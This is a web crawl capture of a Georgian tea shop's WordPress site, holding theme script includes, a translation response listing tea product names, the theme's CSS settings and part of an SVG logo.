<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/searchCatDropdown.min.js?ver=8.2.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productHover.min.js?ver=8.2.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productMoreDescription.min.js?ver=8.2.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teamania.ge/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 227
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"en_GB":{"translated":"Green w Jasmine (pc)","status":"2","editedTranslation":"Green w Jasmine (pc)"}},"original":"\u10db\u10ec\u10d5\u10d0\u10dc\u10d4 \u10e9\u10d0\u10d8 \u10df\u10d0\u10e1\u10db\u10d8\u10dc\u10d8\u10d7 (\u10ea\u10d0\u10da\u10d8)"},{"type":"regular","group":"dynamicstrings","translationsArray":{"en_GB":{"translated":"Japan Sencha (pc)","status":"2","editedTranslation":"Japan Sencha (pc)"}},"original":"\u10db\u10ec\u10d5\u10d0\u10dc\u10d4 \u10e9\u10d0\u10d8 \u10e1\u10d4\u10dc\u10e9\u10d0 (\u10ea\u10d0\u10da\u10d8)"}]

--- FILE ---
content_type: text/css
request_url: https://teamania.ge/wp-content/uploads/2025/08/xts-theme_settings_default-1755346751.css?ver=8.2.7
body_size: 2227
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//teamania.ge/wp-content/themes/teamania/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

:root {
	--wd-text-font: "ExNorm", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "ExCaps", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(67,150,101);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://teamania.ge/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(247,247,247);
	background-image: url(https://teamania.ge/wp-content/uploads/2021/10/black-friday-top-banner.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center bottom;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(198,198,198);
	background-image: url(https://teamania.ge/wp-content/uploads/2023/01/shop_title_bg.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


@font-face {
	font-family: "ExcelsiorCaps";
	src: url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCondCaps.woff2") format("woff2"), 
url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCondCaps.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Excelsior";
	src: url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCond.woff2") format("woff2"), 
url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCond.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

#shpinf {
margin-top:15px;
}

.wd-title-style-underlined .title:lang(en) {
	text-transform: uppercase; 
}

#calc_shipping_city, #calc_shipping_state_field {
display:none;
}

.fpsld .slider-in-container .wd-slide-container {
    padding: 0;
}


.wd-btn-text {
	color: #000;
}

.whb-i0qohay6kath0pu615rn:lang(ka), .whb-wjlcubfdmlq3d7jvmt23:lang(en), .sprttxt .info-box-icon, .prpolgeo:lang(en), .prpoleng:lang(ka), .geogr:lang(en), .enggr:lang(ka) {
	display: none;
}

.salebanfp .wd-btn-text {
	color: #000;
	font-family: "ExcelsiorCaps", Sans-serif;
}


.oferday a {
	font-family: ExcelsiorCaps;
color: #439665;
	font-weight:600;
	text-transform: uppercase;
}


body {
	scroll-behavior: smooth;
}

.grdimgs img {
	max-height:161px;
	object-fit: cover;
}



.wd-entities-title a, .wd-nav-vertical>li, .wd-product-cats, .wd-more-desc .wd-more-desc-inner, .woocommerce-breadcrumb, .summary-inner .product_meta, p, .share-title, .wd-compare-btn span, .wd-wishlist-btn span, .wd-product-nav-desc .wd-entities-title, .shop_attributes th, .wd-term-desc, .cat-item, .category-grid-item a, .wd-entities-title, .cart-totals-inner h2, .searchform input[type="text"], .wd-search-cat>a>span, .no-found-msg, .view-all-results span, .wd-header-cart.wd-design-3 .wd-cart-number, .wd-empty-mini-cart p, .wd-toolbar.wd-toolbar-label-show .wd-toolbar-label, .related-products h3, .wd-shop-tools .woocommerce-ordering.wd-style-underline select, .wd-tools-element>a, .labels-rectangular .product-label, .wd-tools-text, .entry-content .wd-entry-content, .wd-product-countdown span, .wd-show-sidebar-btn a, .zc_zri_promo {
	font-family: excelsior;
}

.menu-open-label, #menu-main-menu-geo a, #menu-item-8407, #menu-top-bar-right a, .toplefttxt, .info-box-content, #menu-item-8407 a, .whb-top-bar .wd-tools-element .wd-tools-text, .topbartxt, .bannwrp .wd-btn-text, .single_add_to_cart_button, .product_title, .wd-tabs-title, h1.entry-title, .widget-title, .wd-nav-mobile li a, .wd-nav[class*="wd-style-underline"] .nav-link-text, .wd-checkout-steps span, .shop_table th, .wc-proceed-to-checkout, .wd-add-btn-replace .add-to-cart-loop span, .post-date-month, #order_review_heading, .woocommerce-billing-fields>h3 {
	font-family: "ExcelsiorCaps", Sans-serif;
}@media (min-width: 1025px) {
	.labels-rectangular .product-label {
	font-size:10px !important;
}

.elementor-9463 .elementor-element.elementor-element-aad2ae2 > .elementor-widget-container {
	max-height:400px;
}


#contbrlst .lstbrn {
	font-family: excelsior;
	font-weight:700;
}

#contbrlst .sltadr  {
	font-family: excelsior;
	font-style: italic;
}

.page-title .title {
font-size: 48px !important;
}
}

@media (max-width: 576px) {
	.page-title .title {
    font-size: 26px !important;
}
.elementor-9463 .elementor-element.elementor-element-aad2ae2 > .elementor-widget-container {
	max-height:156px;
}

.videoblock iframe {
	height:157px !important;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg
body_size: 26260
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="uuid-919ab6ec-99ca-4ca4-8e27-7f464a257db9" viewBox="0 0 2690.81 737.62"><defs><style>.uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67{fill:#fff;}.uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd{fill:#53b548;}.uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4,.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48,.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{fill:#1d2117;}.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48{stroke-miterlimit:22.93;}.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48,.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{stroke:#1d2117;}.uuid-08afa77c-1444-4ccb-b07f-01218b679f48{stroke-width:.22px;}.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{stroke-miterlimit:22.93;stroke-width:.22px;}.uuid-d97e0b27-ec3b-49a9-a315-12441047cce1{fill:#b0d470;}</style></defs><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M747,543.31c-.71-9.53,9.52-15.02,17.7-11.23,5.12,2.37,8.33,7.4,8.52,12.97,.44,12.78-11.88,21.32-23.8,18.87-14.97-3.11-22.16-19.6-16.9-33.3,4.28-11.15,14.6-19.38,26.71-19.88,12.95-.54,25.34,5.28,32.71,16.19,8.39,12.42,8.05,29,1.58,42.16-9.03,18.39-28.58,28.13-48.69,26.35-19.61-1.74-37.38-13.77-46.35-31.28-5.9-11.51-7.79-24.28-5.07-36.84,3.5-16.19,16.09-29.64,28.82-39.41,15.46-11.87,33.51-20.4,52.26-25.58,17.64-4.87,35.17-11.08,49.86-22.32,14-10.71,23.8-25.7,26.15-43.33,1.89-14.15-.63-28.87-6.84-41.7-15.38-31.81-51.88-48.35-85.93-39.82-19.57,5.08-36.66,18.25-46.52,35.91-5.17,9.26-8.3,19.6-9.2,30.17-.49,5.76-.19,11.57-.47,17.34-1.44,33.95-7.12,67.47-18.34,99.62-26.78,76.74-82.04,141.56-153.05,180.95-63.95,35.48-139,49.62-211.53,40.73-84.95-10.41-163.86-53.63-219.05-118.95-27.12-32.1-48.25-69.33-61.86-109.08-13.05-38.13-18.35-77.54-18.44-117.73,16.01-.03,32.02-.06,48.04-.1,36.86-.07,73.72-.15,110.58-.22,45.73-.09,91.46-.18,137.19-.27,40.24-.08,80.47-.16,120.71-.24,20.38-.04,40.75-.08,61.13-.12,.44,0,.87,0,1.31,0,.26,0,.83,8.1,.9,8.79,.08,.89,.92,3.98,.45,4.78-5.67,1.07-11.38,1.88-17.12,2.47-11,1.13-22.07,1.42-33.12,.97-43.39-1.76-86.78-14.99-123.32-38.54-20.99-13.53-39.7-30.62-54.49-50.76-7.64-10.39-14.27-21.55-19.63-33.28-4.74-10.36-7.99-20.99-11.42-31.81,.05,.17,.11,.34,.16,.51-.12-.33-.23-.66-.35-.99,.06,.2,.07,.4,.22,.58,.6-1.99-23.33-3.24-25.25-3.32-10.5-.45-21-1.04-31.42-2.48-20.23-2.79-40.05-8.87-57.53-19.59-16.56-10.15-30.5-24.11-41.4-40.14-8.93-13.12-15.46-27.38-21.56-41.97,13.12-3.83,26.24-7.19,39.92-8.24,18.86-1.45,37.9,1.01,55.65,7.63,16.75,6.24,31.99,15.94,45.45,27.63,6.83,5.93,13.2,12.36,19.23,19.09,3.16,3.51,6.22,7.11,9.28,10.72,2.13,2.52,4.37,6,7.16,7.83-1.14-2.41-7.82,.71-7.73,3.23,5.87-36.59,20-73.64,40.98-104.22,13.26-19.33,29.88-35.19,49.57-47.74,20.3-12.95,42.95-22.67,66.31-28.49,35.58-8.74,75.43-10.16,109.66,4.58,4.58,1.97,9.04,4.25,13.27,6.9,.48,.3,7.77,4.72,7.43,5.41-1.68,3.45-3.33,6.88-5.21,10.22-4.94,8.75-11.48,16.28-18.64,23.27-15.76,15.39-37.38,24.97-58.77,29.22-39.24,7.8-78.29-3.24-113.14-21.17,18.97,8.92,38.69,16.39,59.61,19.17,21.01,2.79,41.46,1.58,61.84-4.25,29.23-8.35,54.27-29.27,66.75-56.94,.39,1.41,.79,2.83,1.18,4.24-32.4-22.22-77.21-20.89-113.9-12.23-22.07,5.21-43.5,14.27-62.74,26.22-16.73,10.35-31.11,22.76-43.38,38.23-24.52,30.92-39.88,68.92-46.92,107.57-.64,3.52-1.26,6.95-4.71,8.91-7.17,4.07-13.53-4.62-17.5-9.26-12.48-14.6-25.24-28.78-41.02-39.92-15.18-10.71-32.49-18.29-50.88-21.17-19.26-3.02-38.92-.88-57.55,4.56,1.47-3.06,2.93-6.12,4.4-9.18,8.09,19.33,18.87,37.69,33.89,52.45,14.86,14.61,33.33,24.67,53.42,30.02,21.18,5.63,42.69,5.13,64.31,7.03,7.18,.63,17.29,1.71,21.4,8.65,2.91,4.72,3.65,10.78,5.39,15.95,28.62,84.89,118.3,133.52,204.85,132.36,11.68-.16,23.37-1.23,34.85-3.39,.43,4.52,.86,9.05,1.28,13.57-15.87,.03-31.73,.06-47.6,.09-38.02,.08-76.05,.15-114.07,.23-45.82,.09-91.64,.18-137.45,.27-39.25,.08-78.49,.16-117.74,.23-18.31,.04-36.62,.07-54.93,.11-.13,0-.26,0-.39,0,2.28-2.28,4.55-4.56,6.83-6.84,.2,87.73,35.76,172.77,98.46,234.21,61.67,60.42,145.87,94.25,232.16,93.62,85.69-.63,169.74-34.19,230.71-94.7,54.54-54.13,88.12-127.59,92.97-204.34,.89-14.08-.13-28.47,3.08-42.29,4.58-19.77,16.09-37.57,32.16-49.95,27.84-21.45,66.71-24.25,97.32-6.96,29.91,16.9,48.95,51.99,44.42,86.46-2.25,17.11-9.46,32.58-21.53,45.02-14.52,14.95-33.82,24.61-53.54,30.71-6.71,2.07-13.58,3.51-20.26,5.66-10.2,3.29-20.07,7.66-29.31,13.09-14.23,8.37-31.36,21.39-35.23,38.5-9.29,33.15,27.12,64.98,59.04,55.3,17.42-5.28,28.62-21.91,28.12-39.88-.39-14.31-11.67-26.73-25.61-29.19-12-2.35-24.48,3.54-29.42,15.02-5.61,13.03,1.51,30.84,17.48,30.73,10.19-.07,19.2-8.42,17.6-19.07-.67-4.46-3.84-8.76-8.13-10.33-7.73-3.61-16.8,2.26-16.49,10.77-.18-2.45-.09-2.46,0,0Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M747,543.31c-.71-9.53,9.52-15.02,17.7-11.23,5.12,2.37,8.33,7.4,8.52,12.97,.44,12.78-11.88,21.32-23.8,18.87-14.97-3.11-22.16-19.6-16.9-33.3,4.28-11.15,14.6-19.38,26.71-19.88,12.95-.54,25.34,5.28,32.71,16.19,8.39,12.42,8.05,29,1.58,42.16-9.03,18.39-28.58,28.13-48.69,26.35-19.61-1.74-37.38-13.77-46.35-31.28-5.9-11.51-7.79-24.28-5.07-36.84,3.5-16.19,16.09-29.64,28.82-39.41,15.46-11.87,33.51-20.4,52.26-25.58,17.64-4.87,35.17-11.08,49.86-22.32,14-10.71,23.8-25.7,26.15-43.33,1.89-14.15-.63-28.87-6.84-41.7-15.38-31.81-51.88-48.35-85.93-39.82-19.57,5.08-36.66,18.25-46.52,35.91-5.17,9.26-8.3,19.6-9.2,30.17-.49,5.76-.19,11.57-.47,17.34-1.44,33.95-7.12,67.47-18.34,99.62-26.78,76.74-82.04,141.56-153.05,180.95-63.95,35.48-139,49.62-211.53,40.73-84.95-10.41-163.86-53.63-219.05-118.95-27.12-32.1-48.25-69.33-61.86-109.08-13.05-38.13-18.35-77.54-18.44-117.73,16.01-.03,32.02-.06,48.04-.1,36.86-.07,73.72-.15,110.58-.22,45.73-.09,91.46-.18,137.19-.27,40.24-.08,80.47-.16,120.71-.24,20.38-.04,40.75-.08,61.13-.12,.44,0,.87,0,1.31,0,.26,0,.83,8.1,.9,8.79,.08,.89,.92,3.98,.45,4.78-5.67,1.07-11.38,1.88-17.12,2.47-11,1.13-22.07,1.42-33.12,.97-43.39-1.76-86.78-14.99-123.32-38.54-20.99-13.53-39.7-30.62-54.49-50.76-7.64-10.39-14.27-21.55-19.63-33.28-4.74-10.36-7.99-20.99-11.42-31.81,.05,.17,.11,.34,.16,.51-.12-.33-.23-.66-.35-.99,.06,.2,.07,.4,.22,.58,.6-1.99-23.33-3.24-25.25-3.32-10.5-.45-21-1.04-31.42-2.48-20.23-2.79-40.05-8.87-57.53-19.59-16.56-10.15-30.5-24.11-41.4-40.14-8.93-13.12-15.46-27.38-21.56-41.97,13.12-3.83,26.24-7.19,39.92-8.24,18.86-1.45,37.9,1.01,55.65,7.63,16.75,6.24,31.99,15.94,45.45,27.63,6.83,5.93,13.2,12.36,19.23,19.09,3.16,3.51,6.22,7.11,9.28,10.72,2.13,2.52,4.37,6,7.16,7.83-1.14-2.41-7.82,.71-7.73,3.23,5.87-36.59,20-73.64,40.98-104.22,13.26-19.33,29.88-35.19,49.57-47.74,20.3-12.95,42.95-22.67,66.31-28.49,35.58-8.74,75.43-10.16,109.66,4.58,4.58,1.97,9.04,4.25,13.27,6.9,.48,.3,7.77,4.72,7.43,5.41-1.68,3.45-3.33,6.88-5.21,10.22-4.94,8.75-11.48,16.28-18.64,23.27-15.76,15.39-37.38,24.97-58.77,29.22-39.24,7.8-78.29-3.24-113.14-21.17,18.97,8.92,38.69,16.39,59.61,19.17,21.01,2.79,41.46,1.58,61.84-4.25,29.23-8.35,54.27-29.27,66.75-56.94,.39,1.41,.79,2.83,1.18,4.24-32.4-22.22-77.21-20.89-113.9-12.23-22.07,5.21-43.5,14.27-62.74,26.22-16.73,10.35-31.11,22.76-43.38,38.23-24.52,30.92-39.88,68.92-46.92,107.57-.64,3.52-1.26,6.95-4.71,8.91-7.17,4.07-13.53-4.62-17.5-9.26-12.48-14.6-25.24-28.78-41.02-39.92-15.18-10.71-32.49-18.29-50.88-21.17-19.26-3.02-38.92-.88-57.55,4.56,1.47-3.06,2.93-6.12,4.4-9.18,8.09,19.33,18.87,37.69,33.89,52.45,14.86,14.61,33.33,24.67,53.42,30.02,21.18,5.63,42.69,5.13,64.31,7.03,7.18,.63,17.29,1.71,21.4,8.65,2.91,4.72,3.65,10.78,5.39,15.95,28.62,84.89,118.3,133.52,204.85,132.36,11.68-.16,23.37-1.23,34.85-3.39,.43,4.52,.86,9.05,1.28,13.57-15.87,.03-31.73,.06-47.6,.09-38.02,.08-76.05,.15-114.07,.23-45.82,.09-91.64,.18-137.45,.27-39.25,.08-78.49,.16-117.74,.23-18.31,.04-36.62,.07-54.93,.11-.13,0-.26,0-.39,0,2.28-2.28,4.55-4.56,6.83-6.84,.2,87.73,35.76,172.77,98.46,234.21,61.67,60.42,145.87,94.25,232.16,93.62,85.69-.63,169.74-34.19,230.71-94.7,54.54-54.13,88.12-127.59,92.97-204.34,.89-14.08-.13-28.47,3.08-42.29,4.58-19.77,16.09-37.57,32.16-49.95,27.84-21.45,66.71-24.25,97.32-6.96,29.91,16.9,48.95,51.99,44.42,86.46-2.25,17.11-9.46,32.58-21.53,45.02-14.52,14.95-33.82,24.61-53.54,30.71-6.71,2.07-13.58,3.51-20.26,5.66-10.2,3.29-20.07,7.66-29.31,13.09-14.23,8.37-31.36,21.39-35.23,38.5-9.29,33.15,27.12,64.98,59.04,55.3,17.42-5.28,28.62-21.91,28.12-39.88-.39-14.31-11.67-26.73-25.61-29.19-12-2.35-24.48,3.54-29.42,15.02-5.61,13.03,1.51,30.84,17.48,30.73,10.19-.07,19.2-8.42,17.6-19.07-.67-4.46-3.84-8.76-8.13-10.33-7.73-3.61-16.8,2.26-16.49,10.77-.18-2.45-.09-2.46,0,0Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1251.92 463.41 1251.92 472.35 1199.22 472.35 1199.22 694.55 1189.05 694.55 1189.05 472.35 1135.74 472.35 1135.74 463.41 1251.92 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1251.92 463.41 1251.92 472.35 1199.22 472.35 1199.22 694.55 1189.05 694.55 1189.05 472.35 1135.74 472.35 1135.74 463.41 1251.92 463.41"></polygon><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1281.2 463.41 1364.1 463.41 1364.1 472.35 1291.37 472.35 1291.37 598.09 1352.08 598.09 1352.08 607.03 1291.37 607.03 1291.37 685.62 1364.1 685.62 1364.1 694.55 1281.2 694.55 1281.2 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1281.2 463.41 1364.1 463.41 1364.1 472.35 1291.37 472.35 1291.37 598.09 1352.08 598.09 1352.08 607.03 1291.37 607.03 1291.37 685.62 1364.1 685.62 1364.1 694.55 1281.2 694.55 1281.2 463.41"></polygon><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1495.38,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M1495.38,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1881.23 463.41 1881.23 694.55 1871.06 694.55 1871.06 475.43 1761.96 698.87 1653.48 475.43 1653.48 694.55 1644.24 694.55 1644.24 463.41 1659.03 463.41 1762.89 676.68 1867.05 463.41 1881.23 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1881.23 463.41 1881.23 694.55 1871.06 694.55 1871.06 475.43 1761.96 698.87 1653.48 475.43 1653.48 694.55 1644.24 694.55 1644.24 463.41 1659.03 463.41 1762.89 676.68 1867.05 463.41 1881.23 463.41"></polygon><path class="uuid-e284b635-a202-4a3c-a806-c7eacee80f74" d="M2027.92,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.93-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="2346.89 463.41 2355.83 463.41 2355.83 697.94 2185.71 488.69 2185.71 694.55 2176.77 694.55 2176.77 460.02 2346.89 668.98 2346.89 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="2346.89 463.41 2355.83 463.41 2355.83 697.94 2185.71 488.69 2185.71 694.55 2176.77 694.55 2176.77 460.02 2346.89 668.98 2346.89 463.41"></polygon><rect class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" x="2403.59" y="463.41" width="10.17" height="231.14"></rect><rect class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" x="2403.59" y="463.41" width="10.17" height="231.14"></rect><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2562,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M2562,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1221.53,117.4c14.34,0,26.67,4.19,36.99,12.58,12.04,9.77,18.07,22.86,18.07,39.29,.57,2.07,.86,5.23,.86,9.48,0,13.67-6.72,31.76-20.16,54.28-2.41,3.91-6.32,9.94-11.72,18.09-4.6,6.89-9.88,12.06-15.85,15.51,14.36,.58,25.73,5.8,34.12,15.68,7.93,9.54,11.89,21.6,11.89,36.19v44.11h-13.44v-43.42c0-12.29-3.94-22.11-11.8-29.47-7.87-7.35-17.95-11.03-30.24-11.03h-46.87v83.92h-13.1V170.99c0-16.77,6.08-30.21,18.24-40.32,10.67-8.84,25-13.27,43.01-13.27Zm0,12.58c-13.99-.23-25.34,3.44-34.05,11.01-9.4,8.15-14.1,19.27-14.1,33.39v91.38h27.35c7.79,0,15.3-3.56,22.53-10.67,13.76-13.54,25.85-32.7,36.29-57.48,2.64-6.42,3.96-14.74,3.96-24.95,0-13.88-4.59-24.78-13.76-32.7-7.45-6.42-16.85-9.75-28.21-9.98Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1221.53,117.4c14.34,0,26.67,4.19,36.99,12.58,12.04,9.77,18.07,22.86,18.07,39.29,.57,2.07,.86,5.23,.86,9.48,0,13.67-6.72,31.76-20.16,54.28-2.41,3.91-6.32,9.94-11.72,18.09-4.6,6.89-9.88,12.06-15.85,15.51,14.36,.58,25.73,5.8,34.12,15.68,7.93,9.54,11.89,21.6,11.89,36.19v44.11h-13.44v-43.42c0-12.29-3.94-22.11-11.8-29.47-7.87-7.35-17.95-11.03-30.24-11.03h-46.87v83.92h-13.1V170.99c0-16.77,6.08-30.21,18.24-40.32,10.67-8.84,25-13.27,43.01-13.27Zm0,12.58c-13.99-.23-25.34,3.44-34.05,11.01-9.4,8.15-14.1,19.27-14.1,33.39v91.38h27.35c7.79,0,15.3-3.56,22.53-10.67,13.76-13.54,25.85-32.7,36.29-57.48,2.64-6.42,3.96-14.74,3.96-24.95,0-13.88-4.59-24.78-13.76-32.7-7.45-6.42-16.85-9.75-28.21-9.98Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" 